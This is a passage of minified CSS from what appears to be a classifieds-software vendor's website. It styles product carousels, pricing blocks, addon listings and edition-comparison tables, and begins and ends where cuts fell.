%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.classifieds-software-head .product-item{height: 60px!important;width: 100%;opacity: 0.5;}.classifieds-software-head .swiper-wrapper{justify-content: space-between;}.classifieds-software-head .swiper-slide{width: 9%;}.classifieds-software-head{background: url("/Aplication/default/views/images/overwiev-back.jpg");background-size: cover;padding: 10px 0 37px;border-radius: 0;}.classifieds-software-head-mod{padding: 10px 0 37px;}.classifieds-software-head ul li.active .product-item{border: 1px solid #FF6F02;height: 69px!important;position: absolute;width: 110%;z-index: 1;top: -5px;left: -6px;opacity: 1;}.classifieds-software-head ul li.active .caption-prod{bottom: -30px;color: #FF6F02;font-weight: bold;}.classifieds-software-head ul li .product-item:hover{opacity: 1;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.classifieds-software-head ul li.active .product-item{border: 1px solid #FF6F02;}.classifieds-software-head ul li a{}.first-margin-top{margin-top: 180px;}.classifieds-software-head .swiper-container{overflow: visible;}.caption-prod{position: absolute;bottom: -30px;right: 0;left: 0;text-align: center;font-family: Raleway;font-size: 15px;font-weight: 400;color: #fff;}.overview-sidebar .link{display: block;text-decoration: none;text-transform: uppercase;color: #333;font-family: Raleway;font-weight: 600;margin-bottom: 10px;font-size: 14px;}.overview-sidebar .link:hover{color: #FF8112;}.margin-top-40{margin-top: 40px;}.overview-sidebar-links-box{margin: 36px 0;}.overview-content-text{padding: 0 0 0 40px;}.overview-content-text h2{margin: 0!important;color: #ff8c00;font-size: 40px;}.overview-content-text h3{margin: 35px 0!important;font-size: 21px;font-weight: 600;}.overview-content-text p{font-family: 'Raleway', sans-serif;margin: 0 0 20px !important;}.overview-sidebar-links-box{}@media only screen and (max-width: 480px){.overview-sidebar-links-box{margin: 0;}}@media (min-width: 768px){.prod-back-mg.iauto-prod-back{background: none;}.prod-back-mg.irealty-prod-back{background: none;}.prod-back-mg.ilister-prod-back{background: none;}.prod-back-mg.ibike-prod-back{background: none;}.prod-back-mg.ih-mashinery-prod-back{background: none;}.prod-back-mg.ipets-prod-back{background: none;}.prod-back-mg.imodel-prod-back{background: none;}.prod-back-mg.ihunting-prod-back{background: none;}.prod-back-mg.icaravans-prod-back{background: none;}.prod-back-mg.iboats-prod-back{background: none;}}@media only screen and (max-width : 767px){.overview-content-text{margin-top: 30px;}.overview-content-text{padding: 0 30px;}.overview-sidebar-links-box{background: rgba(0, 0, 0, 0.67);color: #fff;padding: 23px 0 15px;}.overview-sidebar-links-box .link{color: #fff;}.overview-content-text h2{text-align: center;}.overview-content-text h3{text-align: center;}.overview-sidebar-links-box{margin: 15px 0;}.prod-back-mg .try_free_btn{margin: 5px 0 20px;}}@media only screen and (max-width : 992px){.first-margin-top{margin-top: 0px;}}@media only screen and (max-width : 1200px){.caption-prod{bottom: -27px;font-size: 11px;}.classifieds-software-head ul li.active .caption-prod{bottom: -27px;}}.swiper-slide{background: #333;width: 300px;height: auto;}.play-video_mod:hover{color: #fff;background: rgba(255, 255, 255, 0.1);text-decoration: none;}.product-page-head-info{background: rgba(0, 0, 0, 0.5);width: 100%;height: 100%;padding: 50px 0;}.product-page-head-info dt{font-weight: 600;font-size: 45px;margin-bottom: 30px;}.descript-lv2{color: #ffffff;font-size: 16px;font-weight: normal;width: 80%;margin: auto;}.product-page-questions{background: #fff;padding: 30px 0;}.questions-item{padding: 30px 0;}.product-page-questions h2,.product-page-questions h3{margin: 0!important;font-size: 18px;color: #333;font-weight: 800;line-height: 1.3;}.product-page-questions span{font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.6em;}.product-page-top-title{text-align: center;margin-bottom: 40px;z-index: 2;position: relative;}.product-page-free .product-page-top-title{z-index: 2;position: relative;background: rgba(255, 255, 255, 0.6);padding: 30px 36px;display: inline-block;}.product-page-test{background: #F5F5F5;padding: 70px 0 0;overflow: hidden;}.product-page-top-title h2,.product-page-top-title h3{text-transform: uppercase;font-family: 'Raleway', sans-serif;font-size: 30px;margin: 0 0 15px!important;line-height: 1.2;}.product-page-top-title span{font-family: 'Raleway', sans-serif;width: 60%;display: inline-block;font-size: 16px;line-height: 1.6em;}.product-page-price{background: url("/Aplication/default/views/images/price-bb.png");padding: 40px 0 30px;}.price-box{height: 450px;background: rgba(255, 255, 255, 0.1);border-right: 1px solid #4A4A4A;}.price-box:hover .prices-block-btn{background-color: #FF8112;color: #fff;text-decoration: none;}.price-box:hover{outline: 4px solid #FF8112;position: relative;z-index: 1;border-right-color: transparent;}.prices-block-btn.discontinued{color: #b5b5b5;}.price-box:hover .prices-block-btn.discontinued{background-color: transparent;color: #b5b5b5;text-decoration: none;}.ultimate-pack .prices-block-title{color: #333;}.ultimate-pack .prices-block-description{color: #333;}.border-right-none{border-right: none}.prices-block{outline: 1px solid #4A4A4A;margin-bottom: 30px;}.text-decoration-none{text-decoration: none;}.prices-block-title{font-size: 25px;padding: 20px 0 15px;position: relative;}.prices-block-title small{font-size: 14px;color: #FF6E01;text-transform: none;position: absolute;left: 0;right: 0;bottom: -3px;}.prices-block-price{color: #FF6E01;font-size: 57px;margin-bottom: 20px;}.prices-block-description{font-weight: 400;margin: 0 auto;width: 80%;line-height: 1.6;}.light{font-weight: 100;}.prices-block-btn{display: block;vertical-align: middle;background-color: transparent;color: #FF8112;border-radius: 3px;padding: 14px 20px;text-transform: uppercase;font-weight: bold;font-family: raleway;font-size: 16px;margin: auto;position: absolute;left: 0;right: 0;bottom: 25px;width: 160px;}.price-box hr{border-top: 2px solid #515151;width: 80%;}.product-page-web-site{background: #fff;padding: 70px 0 60px;}.product-page-free{text-align: center;background: url("/Aplication/default/views/images/addons/trial.jpg") center;background-size: cover;padding: 100px 0 60px;color: #333;position: relative;}.hover-gray{position: absolute;top:0;right: 0;left: 0;bottom: 0;background: rgba(68, 75, 83, 0.2);z-index: 0;}.ultimate-pack{background: #fff;}.ultimate-pack .prices-block-title{color: #333;}.view-demo-link{position: absolute;top: 0;text-align: center;left: 0;right: 0;background: rgba(0, 0, 0, 0.8);font-size: 20px;color: #fff;font-weight: 100;padding: 3px 0;opacity: 0;}.view-demo-link:hover{color: #fff;}.swiper-slide-active .view-demo-link{opacity: 1;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.view-demo-linkss img{transform: translate3d(-70px, 0px, 0px);width: 380px;-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss:hover img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);transform: translate3d(-70px, -10px, 0px);-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss-one img{box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);transform: translate3d(0px, 20px, 0px);width: 380px;-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss-one:hover img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);transform: translate3d(0px, 0px, 0px);-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss{transform: translate3d(0px, 40px, 0px);z-index: 0;}.view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, -5px, 0px);z-index: 3;}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, 40px, 0px);z-index: 2;}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, 80px, 0px);z-index: 1;}.view-demo-linkss img{box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);}.view-demo-linkss + .view-demo-linkss img{box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss + .view-demo-linkss img{box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);}.view-demo-linkss:hover{z-index: 4!important;}.view-demo-boxs{bottom: -15px;}.hov-orange:hover{color: #FF8112;}.demo-text{background: #F5F5F5;padding: 70px 0 30px;}.demo-img-text{padding: 70px 0 70px;}.width80{width: 80%;}.width60{width: 60%;}.width40{width: 40%;}.demo-carousel-block{background: #252525;padding: 60px 0 37px;}.front-end-demo-block{padding: 40px 0;font-family: 'Raleway', sans-serif}.margin-null{margin: 0;}.raleway-font{font-family: 'Raleway', sans-serif;}.owl-item .view-demo-img{position: relative;-webkit-filter: grayscale(100%);filter: grayscale(100%);transform: translate3d(0px, 25px, 0px);-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .view-demo-img{position: relative;-webkit-filter: grayscale(0%);filter: grayscale(0%);transform: translate3d(0px, 0px, 0px);box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}.owl-item .magic-hover{display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: rgba(0,0,0,.4);opacity: 1;z-index: 1;}.owl-item .magic-hover-link{height: 0;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.owl-item.center .magic-hover-link{height: 80%;}.owl-item.center .magic-hover{opacity: 0;}.view-demo-img img{position: relative;top: 0;}.magic-caption{position: absolute;bottom: -52px;right: 0;left: 0;background: rgba(0,0,0,0.8);height: 50px;display: inline-flex;justify-content: center;align-items: center;z-index: 1;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-size: 16px;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .view-demo-img .magic-caption{bottom: 0;}.magic-caption a{color: #fff;}.demo-carousel .owl-controls{background: transparent;}.demo-carousel.owl-theme .owl-nav .owl-prev{position: absolute;top: 37%;left: 30px;z-index: 1;width: 29px;}.demo-carousel.owl-theme .owl-nav .owl-next{position: absolute;top: 37%;right: 30px;z-index: 1;width: 29px;}.demo-carousel-prew{background: url(../../images/demo_img/prev.png) no-repeat;width: 29px;height: 37px;}.demo-carousel-prew:hover{opacity: 0.7;}.demo-carousel-next{background: url(../../images/demo_img/next.png) no-repeat;width: 29px;height: 37px;}.demo-carousel-next:hover{opacity: 0.7;}.view-demo-text{padding: 40px 30px 0;}.view-demo-text .product-page-top-title{text-align: left;}.view-demo-block{padding: 40px 0;}.flags-list li{display: block;margin-bottom: 15px;}.flags-list{margin-left: 0;}.list-style{list-style: inside!important;}.products-block-Ñustomizations .case-item{height: 200px;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.prices-block{outline: 1px solid #4A4A4A;padding: 0 5px 10px;}.price-box{border: none;margin: 10px 5px 0;outline: none;}.view-demo-linkss img{width: 320px;}.center-block-md{display: block;margin-left: auto;margin-right: auto;float: none!important;}}@media only screen and (max-width : 768px){.view-demo-linkss{transform: translate3d(0px, 0px, 0px)!important;}.view-demo-linkss img{transform: translate3d(0px, 0px, 0px)!important;}.view-demo-linkss img{box-shadow: none!important;margin-bottom: 30px;}.view-demo-linkss .not-responsive{display: block;max-width: 100%;height: auto;}.center-block-sm{display: block;margin-left: auto;margin-right: auto;float: none!important;}.view-demo-text .product-page-top-title{text-align: center;}.demo-carousel.owl-theme .owl-nav .owl-prev{left: -10px;}.demo-carousel.owl-theme .owl-nav .owl-next{right: -10px;}.product-page-head-info h1{font-size: 23px!important;}.demo-carousel-block h3{font-size: 23px;}.view-demo-text .product-page-top-title h3{font-size: 23px;}}@media only screen and (max-width : 480px){.center-block-xs{display: block;margin-left: auto;margin-right: auto;float: none!important;}.product-page-free{padding: 50px 0;}}@media only screen and (max-width : 320px){.center-block-xxs{display: block;margin-left: auto;margin-right: auto;float: none!important;}}.parallax-viewport{position: relative; overflow: hidden;}.parallax-layer{position: absolute;}#port{margin: 1.5em 0;overflow: hidden;position: relative;height: 270px;}.parallax-layer{position: absolute;}.thumbs_index{padding: 0 12px;left: 0;white-space: nowrap;}.thumbs_index > li{display: inline;margin-right: 12px;}.img_thumb{width: 500px;height: 267px;display: inline-block;}#port .view-demo-img:hover{box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}#port .view-demo-img a{position: relative;display: inline-block;color: #fff;text-decoration: none;overflow: hidden;}#port .view-demo-img .magic-caption{position: absolute;bottom: -52px;right: 0;left: 0;background: rgba(0,0,0,0.8);height: 50px;display: inline-flex;justify-content: center;align-items: center;z-index: 1;font-family: 'Raleway', sans-serif;text-transform: uppercase;font-size: 16px;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}#port .view-demo-img:hover .magic-caption{bottom: 0;}@media only screen and (max-width : 992px){#port{overflow: scroll;height: 300px;}#port a .not-responsive{display: block;max-width: 100%;height: auto;}}@media only screen and (max-width : 768px){.img_thumb{width: 300px;height: 165px;}}@media only screen and (max-width : 480px){#port{height: 160px;}.img_thumb{width: 270px;height: 140px;}#port .view-demo-img .magic-caption{height: 24px;font-size: 12px;bottom: 0;text-transform: none;}.demo-carousel-block{padding: 36px 0 6px;}}.addons-page{background: #fff;padding: 40px 0;}.addons-page .container{border-top: 1px solid #ccc;border-left: 1px solid #ccc;}.currency-conv{background: url("/Aplication/default/views/images/addons/currency-conv.jpg") center center;background-size: cover;}.adds-on-map{background: url("/Aplication/default/views/images/addons/adds-on-map.jpg") center center;background-size: cover;}.credit-system{background: url("/Aplication/default/views/images/addons/credit-system.jpg") center center;background-size: cover;}.sub-admin{background: url("/Aplication/default/views/images/addons/sub-admin.jpg") center center;background-size: cover;}.mobile-frontend{background: url("/Aplication/default/views/images/addons/mobile-frontend.jpg") center center;background-size: cover;}.sms-payment{background: url("/Aplication/default/views/images/addons/sms-payment.jpg") center center;background-size: cover;}.banner-manager{background: url("/Aplication/default/views/images/addons/banner-manager.jpg") center center;background-size: cover;}.country-packages{background: url("/Aplication/default/views/images/addons/country-packages.jpg") center center;background-size: cover;}.addons-page-item{position: relative;border-bottom: 1px solid #ccc;border-right: 1px solid #ccc;height: auto;overflow: hidden;background: #f5f5f5;}.addons-page-item:hover{outline: 2px solid #ffa639;z-index: 1;border-bottom: 1px solid transparent;border-right: 1px solid transparent;background: #fff;}.add-item-img{display: flex;justify-content: center;align-items: center;height: 200px;background: #fff;}.add-item-img img{max-width: 120px;}.addons-page-item:hover .add-price-hover{width: 100%;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.addons-page-item:hover .add-price{color: #333;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.add-item-over{color: #333;height: 190px;font-family: 'Raleway', sans-serif;}.add-item-head{padding: 10px 0;}.add-name{font-size: 17px;color: #333;font-weight: 100;letter-spacing: 1px;margin-left: 15px;line-height: 1.2;text-decoration: none;display: block;}.addons-page-item:hover .add-name{color: #ff8112;text-decoration: none;}.add-price{text-align: center;font-size: 18px;line-height: 2;position: relative;overflow: hidden;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.add-desc{padding: 0 15px;}.addon-page-container{padding: 30px 0;}.addon-page-right-side{padding: 0 0 0 30px;}.addon-page-right-side p{margin-bottom: 20px!important;font-family: 'Raleway', sans-serif;}.addon-page-item{margin-bottom: 40px;}.addon-page-right-side h2{color: #ff8112;font-size: 36px;}.addon-page-img{display: flex;justify-content: center;align-items: center;}.addon-page-img img{max-width: 120px;margin: 20px auto;}.addon-page-button-box .time{font-family: raleway;font-size: 15px;padding: 13px 0 27px;font-weight: 600;}.addon-page-button-box .price{font-weight: bold;color: #FF8112;font-size: 45px;margin-top: 20px;}.addon-page-button-box .price small{margin-right: 4px;}@media only screen and (max-width : 768px){.addon-page-right-side{padding: 0 0 0 0;}}.only-text{background: #fff;padding: 50px 0 100px}.only-text-box{font-family: 'Raleway', sans-serif;width: 40%;margin: auto;}.mobile-body{position: relative;height: 550px;}.splash{position: absolute;z-index: 2;display: block;margin: auto;top: -40px;left: -61px;width: 270px;height: 482px;opacity: 0;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;}.splash-default{opacity: 1;}.splash-active{opacity: 1;}.mobile-body-skin{z-index: 3;display: block;position: absolute;margin: auto;left: -76px;top:-100px;width: 300px;}.mobile-screens{background: url("/Aplication/default/views/images/mobile-splash/black-bg.jpg");background-size: cover;padding: 25px 0 40px;}.mobile-links-box .mobile-links-item{margin: 30px 0;color: #7A7A7A;font-family: 'Raleway', sans-serif;font-size: 18px;float: left;clear: both;width: 100%;cursor: default;}.mobile-links-item-text{width: 70%;float: left;}.dashed-brd-top{width: 30%;float: left;position: relative;transform: translate3d(-18px, 40px, 0px);}.dashed-brd-bottom{width: 30%;float: left;position: relative;transform: translate3d(-18px, 10px, 0px);}.dashed-brd-lbottom{width: 30%;float: left;position: relative;transform: translate3d(13px, 60px, 0px);}.dashed-brd-ltop{width: 30%;float: left;position: relative;transform: translate3d(15px, 40px, 0px);}.dashed-brd{background-image: linear-gradient(to right, #777A7A 33%, rgba(255,255,255,0) 0%);background-position: top;background-size: 15px 1px;background-repeat: repeat-x;display: inline-block;width: 100%;height: 1px;margin: 10px 0;}.dashed-brd-45{transform: rotate(45deg);}.dashed-brd-minus45{transform: rotate(-45deg);}.mobile-links-box .default-active{color: #fff;}.mobile-links-box .default-active .dashed-brd{background-image: linear-gradient(to right, #FF8112 33%, rgba(255,255,255,0) 0%);}.mobile-links-item:hover{color: #fff;}.mobile-links-item:hover .dashed-brd{background-image: linear-gradient(to right, #FF8112 33%, rgba(255,255,255,0) 0%);}.google-play{background: url("/Aplication/default/views/images/mobile-splash/google-play.png");width: 198px;height: 60px;display: block;}.pr-text{font-family: 'Raleway', sans-serif;margin-bottom: 15px;display: inline-block;line-height: 1.6;font-size: 17px;}.try-for-free{color: #fff;font-size: 29px;margin-bottom: 15px;}.how-to-buy{background: #fff;padding: 50px 0 50px}.how-to-buy-sidebar-price{}.how-to-buy-contant{padding: 0 30px;}.how-to-buy-contant ul.circle_bullets{border-left: 1px dashed #DADADA;}.how-to-buy-contant ul.circle_bullets li div{position: absolute;background: #DADADA;border: none;margin-left: -8px;margin-top: 5px;border-radius: 50%;width: 15px;height: 15px;}.how-to-buy-contant ul.circle_bullets li:last-child div{margin-top: 5px;}.font-14{font-size: 14px;}.font-20{font-size: 20px;}.one-time{margin: 20px 0;}.how-to-buy-price{color: #FF6E01;font-size: 48px;line-height: 1;margin-top: 45px;}.how-to-buy-contant li{color: #333;}@media only screen and (max-width : 1200px){}@media only screen and (max-width : 992px){.mobile-links-box .mobile-links-item{margin: 10px 0;}.mobile-body-skin{z-index: 3;display: block;position: absolute;margin: auto;left: -76px;top: 0;width: 300px;}.splash{top: 60px;}.mobile-body{height: auto;}.dashed-brd-top,.dashed-brd-bottom,.dashed-brd-ltop,.dashed-brd-lbottom,.dashed-brd{display: none;}.mobile-links-item-text{border-top: 1px dashed rgba(255, 255, 255, 0.56);padding-top: 4px;margin-bottom: 35px;margin-left: 10px;}.only-text{background: #fff;padding: 40px 0 20px;}.only-text-box{width: 60%;}}@media only screen and (max-width : 768px){.mobile-links-box .mobile-links-item{margin: 10px 0;font-size: 16px;}.mobile-links-item-text{margin-bottom: 50px;margin-left: 15px;}.pr-text.white{padding: 0 15px;}.mobile-links-item-text{width: 70%;float: none;margin: 10px auto;}.mobile-links-box .mobile-links-item{color: #fff;}.cs-pad{background: #333;padding: 10px 15px 0px;margin-bottom: 15px;margin-top: 25px;}}@media only screen and (max-width : 480px){.mobile-links-box .mobile-links-item{margin: 10px 0;font-size: 14px;}.only-text-box{width: 80%;}.only-text{background: #fff;padding: 30px 0 20px;}}@media only screen and (max-width : 320px){}table th{ font-weight: bold; }table td, table th{ padding: 9px 10px; text-align: left; }@media only screen and (max-width: 767px){table.responsive{ margin-bottom: 0; }.pinned{ position: absolute; left: 0; top: 0; background: #fff; width: 35%; overflow: hidden; overflow-x: scroll; border-right: 1px solid #ccc; border-left: 1px solid #ccc; }.pinned table{ border-right: none; border-left: none; width: 100%; }.pinned table th,.pinned table td{ white-space: nowrap; }.pinned td:last-child{ border-bottom: 0; }div.table-wrapper{ position: relative; margin-bottom: 20px; overflow: hidden; border-right: 1px solid #ccc; }div.table-wrapper div.scrollable{ margin-left: 35%; }div.table-wrapper div.scrollable{ overflow: scroll; overflow-y: hidden; }table.responsive td, table.responsive th{ position: relative; white-space: nowrap; overflow: hidden; }table.responsive th:first-child, table.responsive td:first-child, table.responsive td:first-child, table.responsive.pinned td{ display: none; }}#prices-block-mod{z-index: 1;margin-bottom: 40px;}#prices-block-mod .swiper-slide{background: transparent;}#prices-block-mod .price-box{height: 210px;background: url("/Aplication/default/views/images/price-bb.png");}#prices-block-mod{width: 1140px;margin-left: 0;margin-top: 20px;}.fixed{position: fixed;top: 28px;}.prices-header{-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;position: fixed;top: -140px;z-index: 3;width: 1140px;background: url("../../images/img-noise-200x200.png");background-repeat: repeat;height: 135px;border-bottom: 2px solid #ddd;opacity: 0;}.prices-header-visible{opacity: 1;top: 45px;}.pricing-separator{height: 54px;position: relative;}.title-pricing-types{display: none;}.title-pricing-types-lg-visibe{display: block;position: absolute;right: -200px;z-index: 1;width: 150%;}.pricing-separator-box-free-addons{height: 180px;}.extra-addon-link{text-transform: initial;}.text-pricing{text-transform: initial;}.pricing-separator.white-back{height: 30px;}.big-text-price{font-size: 40px;}.pricing-separator-box{font-size: 17px;}.pricing-separator-box-built-in{height: 92px;}.price-box-slide{margin: 0 10px;background: url("/Aplication/default/views/images/price-bb.png");border-right: 1px solid #ddd;border-left: 1px solid #ddd;}.swiper-wrapper .prices-block-title{padding: 10px 0 20px;background: rgba(255, 255, 255, 0.1);}.swiper-wrapper .prices-block-price{margin-bottom: 0;background: #fff;font-size: 49px;}.swiper-wrapper .prices-block-title small{bottom: 2px;}.padding-0-br-top{padding: 0;border-top: 2px solid #ddd;}.swiper-wrapper .ultimate-pack .prices-block-title{background-color: #FFA639;}.prices-block-title small.white{color: #fff;}.space-20{margin-bottom: 20px;display: inline-block;}.swipe-icn-left{background: url("/Aplication/default/views/images/addons/swipeleft.png");width: 50px;height: 50px;display: inline-block;margin: auto;background-size: contain;}.swipe-icn-right{background: url("/Aplication/default/views/images/addons/swiperight.png");width: 50px;height: 50px;display: inline-block;float: right;margin: auto;background-size: contain;}.swipe-hand{background: url("/Aplication/default/views/images/addons/swipe1.png");width: 50px;height: 57px;display: block;margin: auto;background-size: contain;}@media only screen and (max-width : 1200px){.prices-header{width: 940px;}}@media only screen and (max-width : 992px){.title-pricing-types-lg-visibe{display: block;position: initial;right: 0;z-index: 1;width: auto;}.title-pricing-types{display: block;}}@media only screen and (max-width : 768px){.title-pricing-types{text-transform: uppercase;font-size: 18px;}.pricing-separator{height: 44px;position: relative;}}@media only screen and (max-width : 480px){.pricing-separator-box a.button-uni{margin: 20px auto 0px;}}@media only screen and (max-width : 320px){}.shield-free-addons{padding: 0px 10px 5px;color: #fff;background: #254d55;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -67px;top: -18px;font-size: 15px;letter-spacing: 1px;}.shield-extra-addons{padding: 0px 10px 5px;color: #fff;background: #233342;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -71px;top: -18px;font-size: 15px;letter-spacing: 1px;}.shield-extra-customization{padding: 0px 10px 5px;color: #fff;background: #233342;position: absolute;font-variant: small-caps;-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);-o-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);left: -96px;top: -18px;font-size: 15px;letter-spacing: 1px;}.relative{position: relative;}.compare-editions-table{background: #fff;text-align: center;color: #000;border-bottom: 1px solid #ccc;margin-top: -126px;}.compare-editions-table-h{font-size: 27px;text-transform: uppercase;}.compare-editions-table-h span{display: block;}.compare-editions-table-h small{font-size: 14px;text-transform: none;}.upgrade-from-special td{font-weight: bold;font-size: 18px;}.upgrade-from-special td:first-child{font-weight: normal;font-size: 14px;}.compare-editions-table th:first-child{color: #fff;font-size: 24px;text-align: left;padding-left: 40px;text-transform: none;font-weight: 100;}.compare-editions-table th{text-align: center;}.compare-editions-table tr td:first-child{color: #fff;text-align: left;padding-left: 40px;}.compare-editions-table tr td{text-align: center;}.compare-editions-table tr td:first-child a{color: #fff;}.ddark{background: #000000;}.dark-odd{background: #252525;}.dark-even{background: #303030;}.ocean-odd{background: #3d7582;}.ocean-even{background: #346e7c;}.blue-odd{background: #3d5265;}.blue-even{background: #34495e;}.gray-odd{background: #555;}.gray-even{background: #5e5e5e;}.orange-odd{background: #feefc6;}.orange-even{background: #fee6b8;}.orange-table{background: #ff6e01;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{border-top: none;}.compare-editions-table > tbody > tr > td,.compare-editions-table > tbody > tr > th,.compare-editions-table > tfoot > tr > td,.compare-editions-table > tfoot > tr > th,.compare-editions-table > thead > tr > td,.compare-editions-table > thead > tr > th{padding: 15px 0;border-right: 1px solid #ccc;vertical-align: middle;}.compare-editions-table .button-uni{width: 110px;font-size: 15px;margin: 0 24px;display: inline-block;}.product-page-head-mod-compare-editions{height: 430px;}.product-page-head-mod-compare-editions .product-page-head-info{align-items: inherit;padding-top: 50px;}@media only screen and (max-width: 991px){.compare-editions-table .button-uni{width: 110px;font-size: 15px;margin: 0 10px;}.compare-editions-table-h{font-size: 21px;text-transform: uppercase;}}@media only screen and (max-width: 767px){.pinned{width: 50%;box-shadow: 0 19px 38px rgba(0, 0, 0, 0.30), 0 15px 12px rgba(0, 0, 0, 0.22);}.pinned table{font-size: 12px;}div.table-wrapper div.scrollable{margin-left: 50%;}.compare-editions-table tr td:first-child{padding-left: 10px;}.compare-editions-table th:first-child{padding-left: 10px;}.compare-editions-table > tbody > tr > 